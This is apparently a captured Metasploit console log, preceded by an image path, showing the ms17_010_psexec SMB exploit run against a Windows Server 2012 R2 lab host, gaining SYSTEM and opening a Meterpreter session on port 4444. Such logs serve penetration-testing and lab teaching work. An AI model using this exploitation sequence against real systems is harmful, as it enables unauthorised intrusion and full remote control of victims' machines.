 msf exploit(windows/smb/ms17_010_psexec) > run
[*] 10.10.10.1:445 - Target OS: Windows Server 2012 R2 Standard Evaluation 9600
[*] 10.10.10.1:445 - Built a write-what-where primitive...
[+] 10.10.10.1:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.1:445 - Selecting PowerShell target
[*] 10.10.10.1:445 - Executing the payload...
[+] 10.10.10.1:445 - Service start timed out, OK if running a command or non-service execu
table...
[*] Started bind TCP handler against 10.10.10.1:4444
[*] Sending stage (206403 bytes) to 10.10.10.1
[*] Meterpreter session 1 opened (10.10.10.8:45799 -> 10.10.10.1:4444) at 2019-03-05 13:50
:17 -0500
meterpreter >